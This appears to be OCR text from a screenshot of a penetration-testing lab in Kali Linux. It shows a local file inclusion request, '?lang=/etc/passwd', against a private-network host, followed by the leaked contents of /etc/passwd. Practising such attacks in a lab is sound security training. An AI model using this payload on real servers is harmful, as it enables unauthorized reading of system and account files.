 zone transfer
192.168.211.14/secret_information/?lang=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Argentina-TMouad101... Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux - Privilege Escal...
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-
autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/
sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/
nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin